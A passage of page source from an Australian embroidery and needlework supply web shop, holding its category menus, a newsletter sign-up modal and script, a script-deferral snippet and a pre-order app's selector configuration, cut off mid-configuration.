href=\"\/collections\/needlepoint-charts\" title=\"\"\u003eNeedlepoint\u003c\/a\u003e\n            \n            \n              \n              \n              \n              \u003c\/li\u003e\n          \n          \u003cli\u003e\u003ca href=\"\/collections\/patchwork-and-quilting\" title=\"\"\u003ePatchwork and Quilting\u003c\/a\u003e\n            \n            \n              \n              \n              \n              \u003c\/li\u003e\n          \n          \u003cli\u003e\u003ca href=\"\/collections\/ribbon-embroidery-books\" title=\"\"\u003eRibbon Embroidery Books\u003c\/a\u003e\n            \n            \n              \n              \n              \n              \u003c\/li\u003e\n          \n          \u003cli\u003e\u003ca href=\"\/collections\/schwalm-embroidery\" title=\"\"\u003eSchwalm Embroidery\u003c\/a\u003e\n            \n            \n              \n              \n              \n              \u003c\/li\u003e\n          \n          \u003cli\u003e\u003ca href=\"\/collections\/smocking-books\" title=\"\"\u003eSmocking Books\u003c\/a\u003e\n            \n            \n              \n              \n              \n              \u003c\/li\u003e\n          \n          \u003cli\u003e\u003ca href=\"\/collections\/books-stitch-dictionaries\" title=\"\"\u003eStitch Dictionary\u003c\/a\u003e\n            \n            \n              \n              \n              \n              \u003c\/li\u003e\n          \n          \u003cli\u003e\u003ca href=\"\/collections\/stumpwork-books\" title=\"\"\u003eStumpwork Books\u003c\/a\u003e\n            \n            \n              \n              \n              \n              \u003c\/li\u003e\n          \n          \u003cli\u003e\u003ca href=\"\/collections\/thread-painting-books\" title=\"\"\u003eThread Painting Books\u003c\/a\u003e\n            \n            \n              \n              \n              \n              \u003c\/li\u003e\n          \n          \u003cli\u003e\u003ca href=\"\/collections\/traditional-surface-embroidery-books\" title=\"\"\u003eTraditional Surface Embroidery Books\u003c\/a\u003e\n            \n            \n              \n              \n              \n              \u003c\/li\u003e\n          \n          \u003cli\u003e\u003ca href=\"\/collections\/wool-embroidery\" title=\"\"\u003eWool Embroidery and Blankets\u003c\/a\u003e\n            \n            \n              \n              \n              \n              \u003c\/li\u003e\n          \u003c\/ul\u003e\n        \u003c\/li\u003e\n      \u003cli\u003e\u003ca href=\"\/collections\/pre-printed-and-pre-assembled\" title=\"\"\u003ePre Printed and Pre Assembled\u003c\/a\u003e\n        \n        \n        \u003cul\u003e\n          \n          \u003cli\u003e\u003ca href=\"\/collections\/hot-iron-transfers\" title=\"\"\u003eHot Iron Transfers\u003c\/a\u003e\n            \n            \n              \n                \n                \n              \n                \n                \n              \n                \n                \n              \n              \n              \n              \u003c\/li\u003e\n          \n          \u003cli\u003e\u003ca href=\"\/collections\/pre-made\" title=\"\"\u003ePre-made\u003c\/a\u003e\n            \n            \n              \n              \n              \n              \u003c\/li\u003e\n          \n          \u003cli\u003e\u003ca href=\"\/collections\/stick-stitch-transfers\/Stick-\u0026amp;-Stitch-Transfers\" title=\"\"\u003eStick \u0026 Stitch\u003c\/a\u003e\n            \n            \n              \n              \n              \n              \u003c\/li\u003e\n          \u003c\/ul\u003e\n        \u003c\/li\u003e\n      \u003cli\u003e\u003ca href=\"\/collections\/ribbons\" title=\"\"\u003eRibbons\u003c\/a\u003e\n        \n        \n        \u003cul\u003e\n          \n          \u003cli\u003e\u003ca href=\"\/collections\/cascade-house-ribbons\" title=\"\"\u003eCascade House Ribbon\u003c\/a\u003e\n            \n            \n              \n                \n                \n              \n                \n                \n              \n                \n                \n              \n                \n                \n              \n                \n                \n              \n                \n                \n              \n              \n              \n              \u003c\/li\u003e\n          \n          \u003cli\u003e\u003ca href=\"\/collections\/colour-streams-ribbon\" title=\"\"\u003eColour Streams Ribbon\u003c\/a\u003e\n            \n            \n              \n              \n              \n              \u003c\/li\u003e\n          \n          \u003cli\u003e\u003ca href=\"\/collections\/kacoonda-silk-ribbons\" title=\"\"\u003eKacoonda Silk Ribbon\u003c\/a\u003e\n            \n            \n              \n              \n              \n              \u003c\/li\u003e\n          \n          \u003cli\u003e\u003ca href=\"\/collections\/yli-silk-ribbon\" title=\"\"\u003eYLI Ribbon\u003c\/a\u003e\n            \n            \n              \n              \n              \n              \u003c\/li\u003e\n          \n          \u003cli\u003e\u003ca href=\"\/collections\/trims-and-lace\" title=\"\"\u003eTrims and Lace\u003c\/a\u003e\n            \n            \n              \n              \n              \n              \u003c\/li\u003e\n          \n          \u003cli\u003e\u003ca href=\"https:\/\/www.allthreads.com.au\/collections\/au-ver-a-soie-silk-ribbon\" title=\"\"\u003eAu ver a soie Silk Ribbon\u003c\/a\u003e\n            \n            \n              \n              \n              \n              \u003c\/li\u003e\n          \u003c\/ul\u003e\n        \u003c\/li\u003e\n      \u003cli\u003e\u003ca href=\"\/collections\/buttons-charms-beads-and-embellishments\" title=\"\"\u003eButtons, Charms, Beads and Embellishments\u003c\/a\u003e\n        \n        \n        \u003cul\u003e\n          \n          \u003cli\u003e\u003ca href=\"\/collections\/beads\" title=\"\"\u003eBeads\u003c\/a\u003e\n            \n            \n              \n                \n                \n              \n                \n                \n              \n                \n                \n              \n                \n                \n              \n                \n                \n              \n              \n              \n              \u003c\/li\u003e\n          \n          \u003cli\u003e\u003ca href=\"\/collections\/button-sets\" title=\"\"\u003eButtons\u003c\/a\u003e\n            \n            \n              \n              \n              \n              \u003c\/li\u003e\n          \n          \u003cli\u003e\u003ca href=\"\/collections\/charms\" title=\"\"\u003eCharms\u003c\/a\u003e\n            \n            \n              \n              \n              \n              \u003c\/li\u003e\n          \n          \u003cli\u003e\u003ca href=\"\/collections\/mill-hill-treasures\" title=\"\"\u003eMill Hill Treasures\u003c\/a\u003e\n            \n            \n              \n              \n              \n              \u003c\/li\u003e\n          \n          \u003cli\u003e\u003ca href=\"\/collections\/sequins\" title=\"\"\u003eSequins\u003c\/a\u003e\n            \n            \n              \n              \n              \n              \u003c\/li\u003e\n          \u003c\/ul\u003e\n        \u003c\/li\u003e\n      \u003cli\u003e\u003ca href=\"\/collections\/hoops-and-frames\" title=\"\"\u003eHoops and Frames\u003c\/a\u003e\n        \n        \n        \u003cul\u003e\n          \n          \u003cli\u003e\u003ca href=\"\/collections\/frames\" title=\"\"\u003eFrames\u003c\/a\u003e\n            \n            \n              \n                \n                \n              \n                \n                \n              \n              \n              \n              \u003c\/li\u003e\n          \n          \u003cli\u003e\u003ca href=\"\/collections\/hoops\" title=\"\"\u003eHoops\u003c\/a\u003e\n            \n            \n              \n              \n              \n              \u003c\/li\u003e\n          \u003c\/ul\u003e\n        \u003c\/li\u003e\n      \u003cli\u003e\u003ca href=\"\/collections\/lights-and-magnifiers\" title=\"\"\u003eLights and Magnifiers\u003c\/a\u003e\n        \n        \n        \u003cul\u003e\n          \n          \u003cli\u003e\u003ca href=\"\/collections\/lights\" title=\"\"\u003eLights\u003c\/a\u003e\n            \n            \n              \n                \n                \n              \n                \n                \n              \n              \n              \n              \u003c\/li\u003e\n          \n          \u003cli\u003e\u003ca href=\"\/collections\/magnifiers\" title=\"\"\u003eMagnifiers\u003c\/a\u003e\n            \n            \n              \n              \n              \n              \u003c\/li\u003e\n          \u003c\/ul\u003e\n        \u003c\/li\u003e\n      \u003cli\u003e\u003ca href=\"\/collections\/gift-card\" title=\"\"\u003eGift Card\u003c\/a\u003e\n        \n        \u003c\/li\u003e\n      \u003cli\u003e\u003ca href=\"\/collections\/halloween\" title=\"\"\u003eHalloween\u003c\/a\u003e\n        \n        \u003c\/li\u003e\n      \u003cli\u003e\u003ca href=\"\/collections\/specials\" title=\"\"\u003eClearance Items\u003c\/a\u003e\n        \n        \u003c\/li\u003e\n      \u003c\/ul\u003e\n  \u003c\/li\u003e\n    \n  \u003cli\u003e\n    \u003ca href=\"\/\" title=\"\"\u003eHome\u003c\/a\u003e\n  \u003c\/li\u003e\n     \n  \u003cli\u003e\n    \u003ca href=\"\/pages\/about-us\" title=\"\"\u003eAbout Us\u003c\/a\u003e\n  \u003c\/li\u003e\n     \n  \u003cli class=\"has-dropdown\"\u003e\n    \u003ca href=\"#\" title=\"\"\u003eClasses\u003c\/a\u003e\n    \u003cul\u003e\n        \n      \u003cli\u003e\n        \u003ca href=\"\/collections\/regular-classes\" title=\"\"\u003eRegular Classes and Stitching Groups\u003c\/a\u003e\n      \u003c\/li\u003e\n         \n      \u003cli\u003e\n        \u003ca href=\"\/collections\/workshop\" title=\"\"\u003eWorkshops with Visiting Tutors\u003c\/a\u003e\n      \u003c\/li\u003e\n         \n      \u003cli\u003e\n        \u003ca href=\"\/products\/stitch-club-brisbane\" title=\"\"\u003eStitch Club Brisbane\u003c\/a\u003e\n      \u003c\/li\u003e\n       \n    \u003c\/ul\u003e\n  \u003c\/li\u003e\n     \n  \u003cli\u003e\n    \u003ca href=\"\/pages\/our-community\" title=\"\"\u003eNewsletter\u003c\/a\u003e\n  \u003c\/li\u003e\n     \n  \u003cli\u003e\n    \u003ca href=\"\/blogs\/our-blog\" title=\"\"\u003eBlog\u003c\/a\u003e\n  \u003c\/li\u003e\n     \n  \u003cli\u003e\n    \u003ca href=\"\/pages\/shippping\" title=\"\"\u003eFAQ\u003c\/a\u003e\n  \u003c\/li\u003e\n     \n  \u003cli class=\"has-dropdown\"\u003e\n    \u003ca href=\"\/pages\/contactus\" title=\"\"\u003eHelp\u003c\/a\u003e\n    \u003cul\u003e\n        \n      \u003cli\u003e\n        \u003ca href=\"\/pages\/contactus\" title=\"\"\u003eContact us\u003c\/a\u003e\n      \u003c\/li\u003e\n       \n    \u003c\/ul\u003e\n  \u003c\/li\u003e\n   \n\u003c\/ul\u003e\n\u003c\/nav\u003e\n\n\n \n\u003cdiv class=\"newsletterOverlay\"\u003e\u003c\/div\u003e\n\u003cdiv class=\"newsletterModal\"\u003e\n  \u003ca class=\"newsClose\"\u003eClose\u003c\/a\u003e\n  \u003cdiv id=\"mc_embed_shell\"\u003e\n    \u003clink href=\"\/\/cdn-images.mailchimp.com\/embedcode\/classic-061523.css\" rel=\"stylesheet\" type=\"text\/css\"\u003e\n    \u003cstyle type=\"text\/css\"\u003e\n      #mc_embed_signup {\n        background: #fff;\n        clear: left;\n        font: 14px Helvetica, Arial, sans-serif;\n        width: 100%;\n      }\n      .newsletterModal {\n        position: fixed;\n        top: 50%;\n        left: 50%;\n        transform: translate(-50%, -50%);\n        background: #fff;\n        padding: 20px;\n        z-index: 1001;\n        max-width: 600px;\n        width: 90%;\n        box-sizing: border-box;\n      }\n      .newsletterOverlay {\n        position: fixed;\n        top: 0;\n        left: 0;\n        width: 100%;\n        height: 100%;\n        background: rgba(0, 0, 0, 0.5);\n        z-index: 1000;\n        display: none;\n      }\n      .newsClose {\n        position: absolute;\n        top: 10px;\n        right: 10px;\n        cursor: pointer;\n        text-decoration: none;\n        color: #000;\n      }\n    \u003c\/style\u003e\n    \u003cdiv id=\"mc_embed_signup\"\u003e\n      \u003cform action=\"https:\/\/allthreads.us6.list-manage.com\/subscribe\/post?u=82412ef7774417f912abb0f20\u0026id=221c75d051\u0026f_id=00721de2f0\" method=\"post\" id=\"mc-embedded-subscribe-form\" name=\"mc-embedded-subscribe-form\" class=\"validate\" novalidate\u003e\n        \u003cdiv id=\"mc_embed_signup_scroll\"\u003e\n          \u003ch2\u003eReceive our newsletter\u003c\/h2\u003e\n          \u003cdiv class=\"indicates-required\"\u003e\u003cspan class=\"asterisk\"\u003e*\u003c\/span\u003e indicates required\u003c\/div\u003e\n          \u003cdiv class=\"mc-field-group\"\u003e\n            \u003clabel for=\"mce-FNAME\"\u003eFirst Name \u003c\/label\u003e\n            \u003cinput type=\"text\" name=\"FNAME\" class=\"text\" id=\"mce-FNAME\" value=\"\" placeholder=\"First Name\"\u003e\n          \u003c\/div\u003e\n          \u003cdiv class=\"mc-field-group\"\u003e\n            \u003clabel for=\"mce-LNAME\"\u003eLast Name \u003c\/label\u003e\n            \u003cinput type=\"text\" name=\"LNAME\" class=\"text\" id=\"mce-LNAME\" value=\"\" placeholder=\"Last Name\"\u003e\n          \u003c\/div\u003e\n          \u003cdiv class=\"mc-field-group\"\u003e\n            \u003clabel for=\"mce-EMAIL\"\u003eEmail Address \u003cspan class=\"asterisk\"\u003e*\u003c\/span\u003e\u003c\/label\u003e\n            \u003cinput type=\"email\" name=\"EMAIL\" class=\"required email\" id=\"mce-EMAIL\" value=\"\" placeholder=\"Email address\" required\u003e\n          \u003c\/div\u003e\n          \u003cdiv id=\"mce-responses\" class=\"clear\"\u003e\n            \u003cdiv class=\"response\" id=\"mce-error-response\" style=\"display: none;\"\u003e\u003c\/div\u003e\n            \u003cdiv class=\"response\" id=\"mce-success-response\" style=\"display: none;\"\u003e\u003c\/div\u003e\n            \u003cdiv class=\"response\" id=\"adblock-warning\" style=\"display: none; color: red;\"\u003e\n              If you can't submit the form, please disable your ad blocker and try again.\n            \u003c\/div\u003e\n          \u003c\/div\u003e\n          \u003cdiv aria-hidden=\"true\" style=\"position: absolute; left: -5000px;\"\u003e\n            \u003cinput type=\"text\" name=\"b_82412ef7774417f912abb0f20_221c75d051\" tabindex=\"-1\" value=\"\"\u003e\n          \u003c\/div\u003e\n          \u003cdiv class=\"clear input-group__btn\"\u003e\n            \u003cinput type=\"submit\" name=\"subscribe\" id=\"mc-embedded-subscribe\" class=\"button btn\" value=\"Subscribe\"\u003e\n          \u003c\/div\u003e\n        \u003c\/div\u003e\n      \u003c\/form\u003e\n    \u003c\/div\u003e\n  \u003c\/div\u003e\n\u003c\/div\u003e\n\n\u003cscript\u003e\n  document.addEventListener('DOMContentLoaded', function () {\n    const overlay = document.querySelector('.newsletterOverlay');\n    const modal = document.querySelector('.newsletterModal');\n    const closeBtn = document.querySelector('.newsClose');\n    const openTrigger = document.querySelector('#openNewsletter'); \/\/ Adjust selector\n\n    function openModal() {\n      overlay.style.display = 'block';\n      modal.style.display = 'block';\n    }\n\n    function closeModal() {\n      overlay.style.display = 'none';\n      modal.style.display = 'none';\n    }\n\n    if (openTrigger) {\n      openTrigger.addEventListener('click', openModal);\n    }\n    closeBtn.addEventListener('click', closeModal);\n    overlay.addEventListener('click', closeModal);\n  });\n\u003c\/script\u003e\n  \n\n");}document.close();
</script>

</div>
    <script type="text/javascript" src="//www.allthreads.com.au/cdn/shop/t/11/assets/main.js?v=179230595361169792571745396613" defer="defer"></script>  
  <script>jQuery('.onlinestore-menu').attr('href','/#');</script>   
   <script src="//www.allthreads.com.au/cdn/shop/t/11/assets/gem.js?v=143029309034175879391745396613" defer="defer"></script>
  <script type="text/javascript" defer>   var createImg=document.createElement("img");createImg.src="[data-uri]",createImg.setAttribute("style","pointer-events: none; position: absolute; top: 0; left: 0; width: 96vw; height: 96vh; max-width: 99vw; max-height: 99vh;"),document.body.insertBefore(createImg,document.body.firstChild);var script_loaded=!1;function loadJSscripts(){script_loaded||(void 0!==uLTS&&uLTS.disconnect(),void 0!==window.yett&&window.yett.unblock(),script_loaded=!0,document.querySelectorAll("iframe[data-src], script[data-src]").forEach(e=>{datasrc=e.dataset.src,null!=datasrc&&(e.src=datasrc)}),document.querySelectorAll("link[data-href]").forEach(e=>{datahref=e.dataset.href,null!=datahref&&(e.href=datahref)}),document.querySelectorAll("script[type='text/lazyload']").forEach(e=>{var t=document.createElement("script");for(a=0;a<e.attributes.length;a++){var r=e.attributes[a];t.setAttribute(r.name,r.value)}t.type="text/javascript",t.innerHTML=e.innerHTML,e.parentNode.insertBefore(t,e),e.parentNode.removeChild(e)}),document.dispatchEvent(new CustomEvent("asyncLazyLoad")))}var activityEvents=["mousedown","mousemove","keydown","scroll","touchstart","click","keypress","touchmove"];activityEvents.forEach(function(e){window.addEventListener(e,loadJSscripts,!1)});    </script> 
<div id="shopify-block-AdUNpWlZEbVhNR2ltU__5439026248262864547" class="shopify-block shopify-app-block">
<script type="text/javascript" hs-ignore>
    window.Globo      = window.Globo || {};
    window.globoEmbedPreorderAssetsUrl = 'https://cdn.shopify.com/extensions/019be3fb-70a1-7565-8409-0029e6d6306c/preorderfrontend-176/assets/';
    const GloboOverride = JSON.parse(JSON.stringify(window.Globo));
    Globo.moneyFormat = "${{amount}}";
    Globo.shopOrigin  = "allthreadsau.myshopify.com";
    Globo.assetsUrl   = 'https://cdn.shopify.com/extensions/019be3fb-70a1-7565-8409-0029e6d6306c/preorderfrontend-176/assets/"';
    Globo.filesUrl    = '//www.allthreads.com.au/cdn/shop/files/';
    Globo.__webpack_public_path__ = "https://cdn.shopify.com/extensions/019be3fb-70a1-7565-8409-0029e6d6306c/preorderfrontend-176/assets/";
    Object.assign(window.Globo,GloboOverride);
    window.GloboPreorderParams = window.GloboPreorderParams || {};
    const GloboPreorderParamsOverride = JSON.parse(JSON.stringify(window.GloboPreorderParams));
        window.GloboPreorderParams = {"apiUrl":"https://preorder.globo.io","shop":"allthreadsau.myshopify.com","domain":"allthreadsau.myshopify.com","theme":{"id":124845195329,"name":"Jay-AllThreads-2","created_at":"2023-08-30T23:28:37+10:00","updated_at":"2024-11-17T12:56:28+10:00","role":"unpublished","theme_store_id":796,"previewable":true,"processing":false,"admin_graphql_api_id":"gid://shopify/Theme/124845195329","theme_name":"Debut","theme_version":"1.9.1"},"properties":{"preorder":"_is_preorder","discount":"_preorder_discount","partial_payment":"_preorder_partial_payment","locale":"_preorder_locale"},"selectors":{"productLinkSelectors":"a[href*=\"/products/\"], [data-preorder-id], [data-preorder-handle]","productSignalSelectors":"[data-product-handle], [data-product-id]","notProductSignalSelectors":"[data-section-id=\"product-recommendations\"], [data-section-type=\"product-recommendations\"], #product-area, #looxReviews, #collection-products","productImageSelectors":[".feature-row__image",".product-featured-media",".grid-view-item__image",".list-view-item__image",".product-main-img",".img-fluid","img[data-src*=\"cdn.shopify.com\"][data-src*=\"/products/\"]","img[data-srcset*=\"cdn.shopify.com\"][data-srcset*=\"/products/\"]","[data-bgset*=\"cdn.shopify.com\"][data-bgset*=\"/products/\"] > [data-bgset*=\"cdn.shopify.com\"][data-bgset*=\"/products/\"]","[data-bgset*=\"cdn.shopify.com\"][data-bgset*=\"/products/\"]","img[src*=\"cdn.shopify.com\"][src*=\"no\\-image\"]",".ga-product_image",".spf-product-card__image",".spf-product-card__image-wrapper img",".feature-row__image",".product-featured-media",".grid-view-item__image",".list-view-item__image",".product-main-img",".img-fluid"],"productSoldOutBadge":".tag.tag--rectangle, .grid-product__tag--sold-out, .product-thumb-label-sold, .grid-product__tag--sold-out, .label-outstock","paymentButton":".shopify-payment-button, .product-form--smart-payment-buttons, .lh-wrap-buynow, .wx-checkout-btn","productForm":[".product-form",".as-product-form"],"productVariantActivator":".gPreorderVariantActivator, .product-form__chip-wrapper, .product__swatches [data-swatch-option], .swatch__container .swatch__option, .gf_swatches .gf_swatch, .product-form__controls-group-options select, ul.clickyboxes li, .pf-variant-select, ul.swatches-select li, .product-options__value, .form-check-swatch, button.btn.swatch select.product__variant, .pf-container a, button.variant.option, ul.js-product__variant--container li, .variant-input, .product-variant > ul > li  ,.input--dropdown, .HorizontalList > li, .product-single__swatch__item, .globo-swatch-list ul.value > .select-option, .form-swatch-item, .selector-wrapper select, select.pf-input, ul.swatches-select > li.nt-swatch.swatch_pr_item, ul.gfqv-swatch-values > li, .lh-swatch-select, .swatch-image, .variant-image-swatch, #option-size, .selector-wrapper .replaced, .regular-select-content > .regular-select-item, .radios--input, ul.swatch-view > li > .swatch-selector ,.single-option-selector, .swatch-element input, [data-product-option], .single-option-selector__radio, [data-index^=\"option\"], .SizeSwatchList input, .swatch-panda input[type=radio], .swatch input, .swatch-element input[type=radio], select[id*=\"product-select-\"], select[id|=\"product-select-option\"], [id|=\"productSelect-product\"], [id|=\"ProductSelect-option\"],select[id|=\"product-variants-option\"],select[id|=\"sca-qv-product-selected-option\"],select[id*=\"product-variants-\"],select[id|=\"product-selectors-option\"],select[id|=\"variant-listbox-option\"],select[id|=\"id-option\"],select[id|=\"SingleOptionSelector\"], .variant-input-wrap input, [data-action=\"select-value\"], .product-swatch-list li, .product-form__input input, .product-form__input label, .dynamic-variant-button, .input__list input, .input__list label, .product-variant-id, .size-list li, .size-list a, .prd-block_options li, .options-selection__input-select","productVariantSelector":".gPreorderVariantSelector, .product-form__variants, .ga-product_variant_select, select[name=\"id\"], input[name=\"id\"], .qview-variants > select, select[name=\"id[]\"], [name=\"gpoId\"], .gpoVariantSelector","productQuantitySelector":".gInputElement, .gPreorderQuantitySelector, [name=\"qty\"], [name=\"quantity\"]","productQuantityWrapperSelector":"#Quantity, input.quantity-selector.quantity-input, [data-quantity-input-wrapper], .product-form__quantity-selector, .product-form__item--quantity, .ProductForm__QuantitySelector, .quantity-product-template, .product-qty, .qty-selection, .product__quantity, .js-qty__num","productAddToCartSelector":".gPreorderAddToCartBtn, #AddToCart--product-template, .add-to-cart-btn, .product-form__cart-submit, #addToCart, [name=\"add\"], [type=\"submit\"], button.btn-addtocart, .product-submit, .product-form__add-button, [data-action=\"add-to-cart\"], .ProductForm__AddToCart","cartFormSelector":"form[action*=\"cart\"]","cartRowSelector":".gCartItem, .flexRow.noGutter, .cart__row, .line-item, .cart-item, .cart-row, .CartItem, .cart-line-item, .cart-table tbody tr, .container-indent table tbody tr, .cart__item, .cart-table-prd-item, .list-group-item, .cart__items__row","cartElementHandle":"[href*=\"/collections/all/products/\"][data-preorder-handle], [data-preorder-handle]","cartQuantitySelector":".cart__product-qty, .js-qty, .cart__quantity-selector, .cart__qty, .quantity-selector, .cart-item__qty, .QuantitySelector, .cart-quantity, .qty-changer","cartInputQuantitySelector":".gInputElement, .velaQtyNum, .tt-input-counter input, .quantity-selector__value, .cart__product-qty, .js-qty__input, .cart-item__qty-input, .js--num, .js-qty__num, .cart__qty-input, .cart__quantity-selector, .QuantitySelector__CurrentQuantity, .cart-qty, .js-cartQty, .js-qty-input","cartPositionLimitMessage":".flexRow.cartGroup","cartProductTitleSelector":".gCartProductTitle, .cart-item__name, a[href*=\"/products/\"]:not(image), .cart__product-title, .line-item__title, .product-item-meta__title, .cart__item-name, .CartItem__Title","cartProductParentSelector":".gCartProductParent, .cart-item__details, .cart__items__title","addQuantitySelector":".velaQtyPlus, .plus-btn, .icon-plus, .js-qty__adjust--plus, .js--add, [data-action=\"increase-quantity\"], .QuantitySelector__Button:last-child, .btn-number[data-type=\"plus\"], .table-shopping-qty-plus, .increase.js-qty-button","minusQuantitySelector":".velaQtyMinus, .minus-btn, .icon-minus, .js-qty__adjust--minus, .js--minus, [data-action=\"decrease-quantity\"], .QuantitySelector__Button:first-child, .btn-number[data-type=\"minus\"], .table-shopping-qty-minus, .decrease.js-qty-button","productAddToCartBtn":[".as-add2cart",".product-form__cart-submit","[type=\"submit\"]",".product__add-to-cart-button","#AddToCart--product-template","#addToCart","#AddToCart-product-template","#AddToCart",".add_to_cart",".product-form--atc-button","#AddToCart-product",".AddtoCart","button.btn-addtocart",".product-submit","[name=\"add\"]","[type=\"submit\"]",".product-form__add-button",".product-form--add-to-cart",".btn--add-to-cart",".button-cart",".action-button > .add-to-cart","button.btn--tertiary.add-to-cart",".form-actions > button.button",".gf_add-to-cart",".zend_preorder_submit_btn",".gt_button",".wx-add-cart-btn",".previewer_add-to-cart_btn > button",".qview-btn-addtocart",".ProductForm__AddToCart",".button--addToCart","#AddToCartDesk","[data-pf-type=\"ProductATC\"]",".add-to-cart-button",".ecom-product-single__add-to-cart--submit"],"productAddToCartTextElement":"[data-add-to-cart-text]","spinnerAtcElement":"[data-loader]","productPositionMessage":".product-form__controls-group--submit","productPositionLimitMessage":".product-form__controls-group--submit","productPositionPaymentOption":".product-form__controls-group--submit","productPositionBis":".product-form.content-divider, .product-section.padless-bottom.border-bottom, .payment-buttons","productDetailSelector":".product-template__container, .product","productDetailImagesSelector":".product-single__media-group, .as-carousel-inner","notDefineProductElements":".header, .tmenu_item","collectionProductForms":".gPreorderCollectionForm, .spf-product__form, form[action*=\"/cart/add\"]:not(#product-form-installment):not(.installment), .boost-pfs-addtocart-product-form, .pf-product-form, .gPreorderCollectionForm, .spf-product__form, .boost-pfs-addtocart-product-form, .pf-product-form","collectionVariantActivator":null,"collectionVariantSelector":"select[name=\"id\"], input[name=\"id\"], .spf-product__variants, .variant-selection__variants","collectionQuantitySelector":"[name=\"qty\"], [name=\"quantity\"]","collectionAddToCartBtn":".collectionPreorderAddToCartBtn, [type=\"submit\"], [name=\"add\"], .add-to-cart-btn, .pt-btn-addtocart, .js-add-to-cart, .tt-btn-addtocart, .spf-product__form-btn-addtocart, .ProductForm__AddToCart, button.gt_button.gt_product-button--add-to-cart, .button--addToCart, .js-select-add-to-cart, [data-pf-type=\"Button\"], [data-pf-type=\"Button2\"], .pf-button-1, .spf-product__form-btn-addtocart, [data-pf-type=\\\"Button\\\"], [data-pf-type=\\\"Button2\\\"], .pf-button-1","collectionAddToCartTextElement":"span:not(.icon-shopping_basket) > span:not(.icon), span:not(.icon)","collectionItemInfor":".product-item__info, .product-price-inventory","collectionItemInventory":".product-item__inventory.inventory.inventory--high","collectionPositionBadge":".gPreorderCollectionPositionBadge, .grid-view-item__image-wrapper, .ProductItem__ImageWrapper","collectionPositionItem":".gPreorderCollectionPositionItem, .ProductItem, .grid__item, .product-item, .card > .card__content .card__information,.collection-product-card,.sf__pcard,.product-item__content,.products .product-col,.pr_list_item,.pr_grid_item,.product-wrap,.tt-layout-product-item .tt-product,.products-grid .grid-item,.product-grid .indiv-product, .product-list [data-product-item],.product-list .product-block,.collection-products .collection-product,.collection__grid-loop .product-index,.product-thumbnail[data-product-thumbnail],.filters-results .product-list .card,.product-loop .product-index,#main-collection-product-grid .product-index,.collection-container .product,.featured-collection .product,.collection__grid-item,.collection-product,[data-product-grid-item],.product-grid-item.product-grid-item--featured,.collection__products .product-grid-item, .collection-alternating-product,.product-list-item, .collection-product-grid [class*=\"column\"],.collection-filters .product-grid-item, .featured-collection__content .featured-collection__item,.collection-grid .grid-item.grid-product,#CollectionProductGrid .collection-list li,.collection__products .product-item,.collection__products .product-item,#main-collection-product-grid .product-loop__item,.product-loop .product-loop__item, .products #ajaxSection c:not(.card-price),#main-collection-products .product,.grid.gap-theme > li,.mainCollectionProductGrid .grid .block-product,.collection-grid-main .items-start > .block, .s-collection__products .c-product-item,.products-grid .product,[data-section-type=\"collection\"] .group.block,.blocklayout .block.product,.sf__pcard,.product-grid .product-block,.product-list .product-block .product-block__inner, .collection.grid .product-item .product-item__wrapper,.collection--body--grid .product--root,.o-layout__item .product-card,.productgrid--items .productgrid--item .productitem,.box__collection,.collection-page__product,.collection-grid__row .product-block .product-block__inner,.ProductList .Grid__Cell ,.items .item .item__inner,.grid-flex .product-block,.product-loop .product,.collection__products .product-tile,.product-list .product-item, .product-grid .grid-item .grid-item__content,.collection .product-item, .collection__grid .product-card .product-card-info,.collection-list .block,.collection__products .product-item,.product--root[data-product-view=grid],.grid__wrapper .product-loop__item,.collection__list-item, #CollectionSection .grid-uniform .grid-item, #shopify-section-collection-template .product-item, .collections__products .featured-collections__item, .collection-grid-section:not(.shopify-section),.spf-product-card,.product-grid-item,.productitem, .type-product-grid-item, .product-details, .featured-product-content, .youm-listcont, .search-card","collectionFilterSelector":".collection__filter-checkbox, .collection__filter-group input, .collection__active-filters label, .collection__active-filters button, .collection__toolbar-item .value-picker-button, .collection__toolbar-item .value-picker__choice-item, .boost-pfs-filter-option-item, .boost-pfs-filter-button, .boost-pfs-filter-top-sorting-select, .boost-pfs-filter-display-grid, .faceted-filter__checkbox, .filter-item, #product_grid_sort, .collection-filters__filter-range-input, .filter-icon--checkbox, .faceted-filter__label-text, .filter-icon--remove","quickViewActivator":"a.quickview-icon.quickview, .qv-icon, .previewer-button, .sca-qv-button, .product-item__action-button[data-action=\"open-modal\"], .boost-pfs-quickview-btn, .collection-product[data-action=\"show-product\"], button.product-item__quick-shop-button, .product-item__quick-shop-button-wrapper, .open-quick-view, .product-item__action-button[data-action=\"open-modal\"], .tt-btn-quickview, .product-item-quick-shop .available, .quickshop-trigger, .productitem--action-trigger:not(.productitem--action-atc), .quick-product__btn, .thumbnail, .quick_shop, a.sca-qv-button, .overlay, .quick-view, .open-quick-view, [data-product-card-link], a[rel=\"quick-view\"], a.quick-buy, div.quickview-button > a, .block-inner a.more-info, .quick-shop-modal-trigger, a.quick-view-btn, a.spo-quick-view, div.quickView-button, a.product__label--quick-shop, span.trigger-quick-view, a.act-quickview-button, a.product-modal, [data-quickshop-full], [data-quickshop-slim], [data-quickshop-trigger], .quick_view_btn, [id*=\"quick-add-template\"], .quick-add__submit, .js-prd-quickview, .js-select-add-to-cart, .t4s-pr-quickview, [data-action-quickshop], .js-quick-add","quickViewProductForm":".qv-form, .qview-form, .description-wrapper_content, .wx-product-wrapper, #sca-qv-add-item-form, .product-form, #boost-pfs-quickview-cart-form, .product.preview .shopify-product-form, .product-details__form, .gfqv-product-form, #ModalquickView form#modal_quick_view, .quick-shop-modal form[action*=\"/cart/add\"], #quick-shop-modal form[action*=\"/cart/add\"], .white-popup.quick-view form[action*=\"/cart/add\"], .quick-view form[action*=\"/cart/add\"], [id*=\"QuickShopModal-\"] form[action*=\"/cart/add\"], .quick-shop.active form[action*=\"/cart/add\"], .quick-view-panel form[action*=\"/cart/add\"], .content.product.preview form[action*=\"/cart/add\"], .quickView-wrap form[action*=\"/cart/add\"], .quick-modal form[action*=\"/cart/add\"], #colorbox form[action*=\"/cart/add\"], .product-quick-view form[action*=\"/cart/add\"], .quickform, .modal--quickshop-full, .modal--quickshop form[action*=\"/cart/add\"], .quick-shop-form, .fancybox-inner form[action*=\"/cart/add\"], #quick-view-modal form[action*=\"/cart/add\"], [data-product-modal] form[action*=\"/cart/add\"], .modal--quick-shop.modal--is-active form[action*=\"/cart/add\"], .quick_view_form, #prdGalleryModal .prd-block_info form.shopify-product-form, .footer-sticky form, .t4s-modal__inner .t4s-form__product, .quick-add-drawer .js-product-form, .option-style-select","quickViewAppVariantActivator":".previewer_options","quickViewAppVariantSelector":".full_info, 